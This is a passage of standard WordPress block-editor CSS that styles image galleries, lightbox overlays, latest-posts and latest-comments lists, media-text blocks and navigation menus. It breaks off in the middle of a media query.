figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media 